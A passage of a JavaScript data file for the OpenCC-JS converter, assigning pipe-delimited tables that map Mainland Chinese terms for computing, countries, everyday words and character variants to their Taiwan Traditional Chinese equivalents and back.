碟符|目標代碼 目的碼|相冊 相簿|矢量 向量|知識產權 智慧財產權|短信 簡訊|硬件 硬體|硬盤 硬碟|碼分多址 分碼多重進接|碼率 位元速率|磁盤 磁碟|磁道 磁軌|社區 社羣|移動硬盤 行動硬碟|移動網絡 行動網路|移動資料 行動資料|移動通信 行動通訊|移動電話 行動電話|程序 程式|程序員 程式設計師|空分多址 分空間多重進接|空分複用 空間多工|窗口 視窗|端口 埠|筆記本電腦 膝上型電腦|算子 運算元|算法 演算法|範式 正規化|粘貼 貼上|紅心大戰 傷心小棧|組件 元件|綁定 繫結|網上鄰居 網路上的芳鄰|網卡 網絡卡|網吧 網咖|網絡 網路|網關 閘道器|線程 執行緒|編程 程式設計|編程語言 程式語言|緩存 快取|縮略圖 縮圖|縮進 縮排|總線 匯流排|缺省 預設|聯繫 聯絡|聯繫歷史 通話記錄|聲卡 音效卡|聲明 宣告|脫機 離線|腳本 指令碼|自動轉屏 自動旋轉螢幕|臺式機 桌上型電腦|航天飛機 太空梭|芯片 晶片|花屏 破圖|菜單 選單|萬維網 全球資訊網|藍屏 藍色畫面|藍牙 藍芽|虛函數 虛擬函式|虛擬機 虛擬機器|表達式 表示式|複印 影印|複選按鈕 覈取按鈕|複選框 覈取方塊|視圖 檢視|視頻 影片|解釋器 直譯器|觸摸 觸控|觸摸屏 觸控式螢幕|計算機安全 電腦保安|計算機科學 電腦科學|訪問 訪問|設備 裝置|設置 設定|註冊機 序號產生器|註冊表 登錄檔|註銷 登出|調制 調變|調度 排程|調用 呼叫|調色板 調色盤|調製解調器 數據機|調試 除錯|調試器 偵錯程式|變量 變數|軟件 軟體|軟驅 軟碟機|轉義字符 跳脫字元|通信 通訊|通訊卡 通話卡|通配符 萬用字元|連接 連線|連接器 聯結器|進制 進位制|進程 程序|運算符 運算子|運行 執行|過程式編程 程序式程式設計|遞歸 遞迴|遠程 遠端|適配器 介面卡|邏輯門 邏輯閘|重命名 重新命名|重裝 重灌|重載 過載|金屬氧化物半導體 金氧半導體|錄像 錄影|鏈接 連結|鏈表 連結串列|鏡像 映象|門戶網站 入口網站|門電路 閘電路|閃存 快閃記憶體|關係數據庫 關聯式資料庫|隊列 佇列|集成 整合|集成電路 積體電路|集羣 叢集|雲存儲 雲端儲存|雲計算 雲端計算|面向對象 物件導向|面向過程 程序導向|音頻 音訊|頁眉 頁首|頁腳 頁尾|項目 專案|預處理器 前處理器|頭文件 標頭檔案|頻分多址 分頻多重進接|頻分複用 分頻多工|類型 型別|類模板 類别範本|顯像管 映象管|顯卡 顯示卡|顯存 視訊記憶體|飛行模式 飛航模式|首席信息官 資訊長|首席執行官 執行長|首席技術官 技術長|首席運營官 營運長|高性能計算 高效能運算|高清 高畫質|高端 高階|高級 高階|高速緩存 快取記憶體|黑客 駭客|默認 預設|默認值 預設值|點擊 點選|鼠標 滑鼠";

OpenCCJSData.TWPhrasesName = "乍得 查德|也門 葉門|仙童半導體 快捷半導體|伯利茲 貝里斯|佛得角 維德角|傅里葉 傅立葉|克羅地亞 克羅埃西亞|列支敦士登 列支敦斯登|利比里亞 賴比瑞亞|加納 迦納|加蓬 加彭|博茨瓦納 波札那|卡塔爾 卡達|危地馬拉 瓜地馬拉|厄瓜多爾 厄瓜多|厄立特里亞 厄利垂亞|吉布堤 吉布地|哈薩克斯坦 哈薩克|哥斯達黎加 哥斯大黎加|喫茶小舖 喫茶小舖|圖瓦盧 吐瓦魯|土庫曼斯坦 土庫曼|圭亞那 蓋亞那|坦桑尼亞 坦尚尼亞|埃塞俄比亞 衣索比亞|基里巴斯 吉里巴斯|塔吉克斯坦 塔吉克|塞拉利昂 獅子山|塞浦路斯 塞普勒斯|塞舌爾 塞席爾|多米尼加 多明尼加|安提瓜和巴布達 安地卡及巴布達|尼日利亞 奈及利亞|尼日爾 尼日|岡比亞 甘比亞|巴巴多斯 巴貝多|巴布亞新幾內亞 巴布亞紐幾內亞|布基納法索 布吉納法索|布隆迪 蒲隆地|帕勞 帛琉|幾內亞比紹 幾內亞比索|意大利 義大利|所羅門羣島 索羅門羣島|文萊 汶萊|斯威士蘭 史瓦濟蘭|斯洛文尼亞 斯洛維尼亞|新西蘭 紐西蘭|格林納達 格瑞那達|格魯吉亞 喬治亞|歐拉 尤拉|毛里塔尼亞 茅利塔尼亞|毛里求斯 模里西斯|沙特阿拉伯 沙烏地阿拉伯|波斯尼亞黑塞哥維那 波士尼亞赫塞哥維納|津巴布韋 辛巴威|洪都拉斯 宏都拉斯|溫納圖萬 那杜|烏茲別克斯坦 烏茲別克|特立尼達和多巴哥 千里達及托巴哥|瑙魯 諾魯|瓦努阿圖 萬那杜|盧旺達 盧安達|科摩羅 葛摩|科特迪瓦 象牙海岸|突尼斯 突尼西亞|純喫茶 純喫茶|索馬里 索馬利亞|老撾 寮國|聖基茨和尼維斯 聖克里斯多福及尼維斯|聖文森特和格林納丁斯 聖文森及格瑞那丁|聖盧西亞 聖露西亞|聖馬力諾 聖馬利諾|肯尼亞 肯亞|莫桑比克 莫三比克|萊索托 賴索托|萬象 永珍|蘇里南 蘇利南|貝寧 貝南|贊比亞 尚比亞|阿塞拜疆 亞塞拜然|阿拉伯聯合酋長國 阿拉伯聯合大公國|香農 夏農|馬爾代夫 馬爾地夫|馬里共和國 馬利共和國";

OpenCCJSData.TWPhrasesOther = "元音 母音|冰棍 冰棒|出租車 計程車|咖喱 咖哩|塑料 塑膠|奔馳 賓士|奶酪 乳酪|幾率 機率|方便麪 泡麵|李彥宏 李彥宏|概率 機率|海內存知己 海內存知己|涼菜 冷盤|的士 計程車|砹 砈|硅 矽|程序不正義 程序不正義|程序正義 程序正義|空氣淨化器 空氣清淨機|納米 奈米|自行車 腳踏車|詞組 片語|蹦極 高空彈跳|輔音 子音|通過 透過|酰 醯|鈁 鍅|鈈 鈽|錇 鉳|鍀 鎝|鎄 鑀|鎇 鋂|鎿 錼|鐦 鉲|鑥 鎦|黃宏 黃宏";

OpenCCJSData.TWPhrasesRev = "PN接面 PN結|SQL隱碼攻擊 SQL注入|三極體 三極管|下拉選單 下拉列表|丟擲 拋出|中介軟體 中間件|串列埠 串口|主機板 主板|主開機記錄 主引導記錄|乙太網 以太網|乳酪 奶酪|二極體 二極管|互動 交互|互動式 交互式|亞塞拜然 阿塞拜疆|人工智慧 人工智能|介面 接口|介面卡 適配器|代碼 代碼|伺服器 服務器|佇列 隊列|位元 比特|位元率 比特率|位元組 字節|位元速率 碼率|位址 地址|位址列 地址欄|低級 低級|低階 低級|作業系統 操作系統|使用者 用戶|使用者名稱 用戶名|來電轉駁 呼叫轉移|例項 實例|信號 信號|偵錯 調試|偵錯程式 調試器|傅立葉 傅里葉|傳送 發送|傷心小棧 紅心大戰|價效比 性價比|優先順序 優先級|儲存 保存|元件 組件|光碟 光盤|光碟機 光驅|克羅埃西亞 克羅地亞|入口網站 門戶網站|內建 內置|內碼表 代碼頁|全域性 全局|全形 全角|全球資訊網 萬維網|冰棒 冰棍|冷盤 涼菜|函式 函數|函數語言程式設計 函數式編程|刀鋒伺服器 刀片服務器|分割槽 分區|分散式 分佈式|分時多工 時分複用|分時多重進接 時分多址|分碼多重進接 碼分多址|分空間多重進接 空分多址|分頻多工 頻分複用|分頻多重進接 頻分多址|列印 打印|列支敦斯登 列支敦士登|列舉 枚舉|前處理器 預處理器|剪下 剪切|剪貼簿 剪貼板|副檔名 擴展名|加彭 加蓬|匯入 導入|匯出 導出|匯流排 總線|區域性 局部|區域網 局域網|千里達及托巴哥 特立尼達和多巴哥|半形 半角|卡達 卡塔爾|印表機 打印機|厄利垂亞 厄立特里亞|厄瓜多 厄瓜多爾|原始檔 源文件|原始碼 原代碼|原生代碼 本地代碼|參數列 參數表|取樣 採樣|取樣率 採樣率|叢集 集羣|史瓦濟蘭 斯威士蘭|吉布地 吉布堤|吉里巴斯 基里巴斯|名稱空間 命名空間|吐瓦魯 圖瓦盧|向量 矢量|呼叫 調用|命令列 命令行|咖哩 咖喱|哈薩克 哈薩克斯坦|哥斯大黎加 哥斯達黎加|啟用 激活|喫茶小舖 喫茶小舖|喬治亞 格魯吉亞|單核心 宏內核|回撥 回調|圖示 圖標|土庫曼 土庫曼斯坦|地址 地址|坦尚尼亞 坦桑尼亞|型別 類型|埠 端口|執行 運行|執行緒 線程|執行長 首席執行官|堆疊 堆棧|場效電晶體 場效應管|塑膠 塑料|塔吉克 塔吉克斯坦|塞席爾 塞舌爾|塞普勒斯 塞浦路斯|壁紙 壁紙|夏農 香農|外來鍵 外鍵|外掛 插件|外接 外置|多型 多態|多執行緒 多線程|多工 多任務|多明尼加 多米尼加|太空梭 航天飛機|奈及利亞 尼日利亞|奈米 納米|子音 輔音|字串 字符串|字元 字符|字型 字體|字型檔 字庫|字尾 後綴|字符集 字符集|字首 前綴|存取 訪問|存檔 存盤|安地卡及巴布達 安提瓜和巴布達|宏都拉斯 洪都拉斯|宕機 死機|定址 尋址|宣告 聲明|實例 實例|實體地址 物理地址|實體記憶體 物理內存|寬頻 寬帶|寮國 老撾|專案 項目|對映 映射|對話方塊 對話框|對象 對象|尚比亞 贊比亞|尤拉 歐拉|尼日 尼日爾|巢狀 嵌套|工作列 任務欄|工作管理員 任務管理器|巨集 宏|巴布亞紐幾內亞 巴布亞新幾內亞|巴貝多 巴巴多斯|布吉納法索 布基納法索|布林 布爾|帛琉 帕勞|平行計算 並行計算|幾內亞比索 幾內亞比紹|序列 串行|序號產生器 註冊機|建構函式 構造函數|建立 創建|引數 參數|彙編 彙編|影印 複印|影片 視頻|影象 圖像|後設資料 元數據|循環 循環|微控制器 單片機|快取 緩存|快取記憶體 高速緩存|快捷半導體 仙童半導體|快閃記憶體 閃存|感測 傳感|截圖 截屏|打開 打開|批次 批量|技術長 首席技術官|指令式程式設計 命令式編程|指令碼 腳本|指標 指針|捲軸 滾動條|掃描器 掃描儀|排程 調度|控制代碼 句柄|控制元件 控件|搜尋 搜索|摺積 捲積|撥出 呼出|擴充套件 擴展|擴音 免提|擷取 截取|攜帶型 便攜式|支持者 支持者|支援 支持|效能 性能|整合 集成|數位 數字|數位印刷 數字印刷|數位電子 數字電子|數位電路 數字電路|數字 數字|數據機 調製解調器|文件 文檔|文字 文本|文書處理 文字處理|斯洛維尼亞 斯洛文尼亞|新增 添加|映象 鏡像|映象管 顯像管|時脈頻率 時鐘頻率|晶片 芯片|智慧 智能|智慧財產權 知識產權|暫存器 寄存器|最佳化 優化|有失真壓縮 有損壓縮|李彥宏 李彥宏|查德 乍得|查詢 查找|核心 內核|格瑞那達 格林納達|桌上型 桌面型|桌上型電腦 臺式機|桌布 壁紙|標頭檔案 頭文件|模擬 仿真|模組 模塊|模里西斯 毛里求斯|機率 幾率|檔名 文件名|檔案 文件|檢視 查看|欄位 字段|正規化 範式|正規表示式 正則表達式|母音 元音|比特幣 比特幣|氣泡排序 冒泡排序|永珍 萬象|永續性 持久性|汶萊 文萊|沙烏地阿拉伯 沙特阿拉伯|泡麵 方便麪|波士尼亞赫塞哥維納 波斯尼亞黑塞哥維那|波札那 博茨瓦納|波長分波多工 波分複用|海內存知己 海內存知己|消息 消息|游標 光標|溢位 溢出|滑鼠 鼠標|演算法 算法|烏茲別克 烏茲別克斯坦|無失真壓縮 無損壓縮|燒錄 刻錄|營運長 首席運營官|片語 詞組|物件 對象|物件導向 面向對象|狀態列 狀態欄|獅子山 塞拉利昂|瓜地馬拉 危地馬拉|甘比亞 岡比亞|畫素 像素|登入 登錄|登出 註銷|登錄檔 註冊表|盧安達 盧旺達|目的碼 目標代碼|直譯器 解釋器|相容 兼容|相簿 圖庫|真實模式 實模式|矽 硅|砈 砹|破圖 花屏|硬碟 硬盤|硬體 硬件|碟片 盤片|碟符 盤符|磁碟 磁盤|磁軌 磁道|社區 社區|社羣 社區|程序 進程|程序不正義 程序不正義|程序導向 面向過程|程序式程式設計 過程式編程|程序正義 程序正義|程式 程序|程式碼 代碼|程式設計 編程|程式設計師 程序員|程式語言 編程語言|稽覈 審覈|積體電路 集成電路|空氣清淨機 空氣淨化器|空間多工 空分複用|突尼西亞 突尼斯|簡報 演示文稿|簡訊 短信|粘貼 粘貼|紐西蘭 新西蘭|純喫茶 純喫茶|索羅門羣島 所羅門羣島|索馬利亞 索馬里|終端使用者 最終用戶|組合語言 彙編語言|組譯 彙編|結束通話 掛斷|維德角 佛得角|網咖 網吧|網絡卡 網卡|網路 網絡|網路上的芳鄰 網上鄰居|網際網路 互聯網|線上 在線|縮圖 縮略圖|縮排 縮進|繫結 綁定|義大利 意大利|聖克里斯多福及尼維斯 聖基茨和尼維斯|聖文森及格瑞那丁 聖文森特和格林納丁斯|聖露西亞 聖盧西亞|聖馬利諾 聖馬力諾|聯結器 連接器|聯絡 聯繫|肯亞 肯尼亞|腳踏車 自行車|膝上型電腦 筆記本電腦|自動旋轉螢幕 自動轉屏|茅利塔尼亞 毛里塔尼亞|莫三比克 莫桑比克|菜單 菜單|萬用字元 通配符|萬那杜 瓦努阿圖|葉門 也門|葛摩 科摩羅|蒲隆地 布隆迪|蓋亞那 圭亞那|藍色畫面 藍屏|藍芽 藍牙|蘇利南 蘇里南|虛擬函式 虛函數|虛擬機器 虛擬機|虛擬碼 僞代碼|螢幕 屏幕|行內函數 內聯函數|行動式 便攜式|行動硬碟 移動硬盤|行動網路 移動網絡|行動資料 移動資料|行動通訊 移動通信|行動電話 移動電話|衣索比亞 埃塞俄比亞|表示式 表達式|裝置 設備|複製 拷貝|覈取按鈕 複選按鈕|覈取方塊 複選框|視窗 窗口|視覺化 可視化|視訊 視頻|視訊記憶體 顯存|解析度 分辨率|解構函式 析構函數|解除安裝 卸載|觸控 觸摸|觸控式螢幕 觸摸屏|計程車 出租車|訊息 消息|訊號 信號|訊雜比 信噪比|記憶體 內存|訪問 訪問|設定 設置|許可權 權限|調色盤 調色板|調變 調制|諾魯 瑙魯|識別符號 標識符|變數 變量|象牙海岸 科特迪瓦|貝南 貝寧|貝里斯 伯利茲|貼上 粘貼|資料 數據|資料來源 數據源|資料倉儲 數據倉庫|資料包 數據報|資料夾 文件夾|資料庫 數據庫|資料探勘 數據挖掘|資訊 信息|資訊保安 信息安全|資訊理論 信息論|資訊科技 信息技術|資訊長 首席信息官|賓士 奔馳|賴比瑞亞 利比里亞|賴索托 萊索托|超程式設計 元編程|跳脫字元 轉義字符|軟碟機 軟驅|軟體 軟件|載入 加載|載入程式 引導程序|辛巴威 津巴布韋|迦納 加納|迴圈 循環|透過 通過|通訊 通信|通話卡 通訊卡|通話記錄 聯繫歷史|通過 通過|通道 信道|速食麵 方便麪|連結 鏈接|連結串列 鏈表|連線 連接|進位制 進制|進程 進程|進階 高端|運算元 操作數|運算子 操作符|運算式 表達式|過載 重載|遞迴 遞歸|遠端 遠程|遮蔽 屏蔽|選單 菜單|邏輯閘 邏輯門|那杜 溫納圖萬|部落格 博客|都會網路 城域網|醯 酰|釋出 發佈|重新命名 重命名|重新整理 刷新|重灌 重裝|金氧半導體 金屬氧化物半導體|金鑰 密鑰|鈽 鈈|鉲 鐦|鉳 錇|鋂 鎇|錄影 錄像|錼 鎿|鍅 鈁|鎝 鍀|鎦 鑥|鐳射 激光|鑀 鎄|開啟 打開|閘流體 晶閘管|閘道器 網關|閘電路 門電路|關聯式資料庫 關係數據庫|防寫 寫保護|防毒 殺毒|阿拉伯聯合大公國 阿拉伯聯合酋長國|陣列 數組|除錯 調試|隨身碟 U盤|雜湊 哈希|離線 脫機|雲端儲存 雲存儲|雲端計算 雲計算|電晶體 晶體管|電腦保安 計算機安全|電腦科學 計算機科學|非同步 異步|面板 皮膚|韌體 固件|音效卡 聲卡|音訊 音頻|頁尾 頁腳|頁首 頁眉|預設 缺省|預設值 默認值|頻寬 帶寬|類别範本 類模板|類比 模擬|類比電子 模擬電子|類比電路 模擬電路|顯示卡 顯卡|飛航模式 飛行模式|馬利共和國 馬里共和國|馬爾地夫 馬爾代夫|駭客 黑客|高效能運算 高性能計算|高畫質 高清|高空彈跳 蹦極|高級 高級|高階 高端|黃宏 黃宏|點選 點擊|點陣圖 位圖";

OpenCCJSData.TWVariants = "僞 偽|啓 啟|喫 吃|嫺 嫻|嬀 媯|峯 峰|幺 么|擡 抬|棱 稜|檐 簷|污 汙|泄 洩|潙 溈|潨 潀|爲 為|牀 床|痹 痺|癡 痴|皁 皂|着 著|睾 睪|祕 秘|竈 灶|糉 粽|繮 韁|纔 才|羣 群|脣 唇|蔘 參|蔿 蒍|衆 眾|裏 裡|覈 核|踊 踴|鉢 缽|鍼 針|鮎 鯰|麪 麵|齶 顎";

OpenCCJSData.TWVariantsRev = "偽 僞|參 蔘|吃 喫|唇 脣|啟 啓|媯 嬀|嫻 嫺|峰 峯|床 牀|抬 擡|汙 污|洩 泄|溈 潙|潀 潨|灶 竈|為 爲|痴 癡|痺 痹|皂 皁|眾 衆|睪 睾|秘 祕|稜 棱|簷 檐|粽 糉|缽 鉢|群 羣|著 着|蒍 蔿|裡 裏|踴 踊|韁 繮|顎 齶|鯰 鮎|麵 麪";

OpenCCJSData.TWVariantsRevPhrases = "一口吃個 一口喫個|一口吃成 一口喫成|一家三口 一家三口|一家五口 一家五口|一家六口 一家六口|一家四口 一家四口|凶事 凶事|凶信 凶信|凶兆 凶兆|凶吉 凶吉|凶地 凶地|凶多吉少 凶多吉少|凶宅 凶宅|凶年 凶年|凶德 凶德|凶怪 凶怪|凶日 凶日|凶服 凶服|凶歲 凶歲|凶死 凶死|凶氣 凶氣|凶煞 凶煞|凶燄 凶燄|凶神 凶神|凶禮 凶禮|凶耗 凶耗|凶肆 凶肆|凶荒 凶荒|凶訊 凶訊|凶豎 凶豎|凶身 凶身|凶逆 凶逆|凶門 凶門|口吃 口吃|吃口 喫口|吃口令 吃口令|吃口飯 喫口飯|吃吃 喫喫|吃子 喫子|合著 合著|吉凶 吉凶|名著 名著|四凶 四凶|大凶 大凶|巨著 巨著|張口 張口|昭著 昭著|歲凶 歲凶|胃口 胃口|著作 著作|著名 著名|著式 著式|著志 著志|著於 著於|著書 著書|著白 著白|著稱 著稱|著者 著者|著述 著述|著錄 著錄|蹇吃 蹇吃|逢凶 逢凶|避凶 避凶|鄧艾吃 鄧艾吃|鉅著 鉅著|開口 開口|閔凶 閔凶|顯著 顯著";
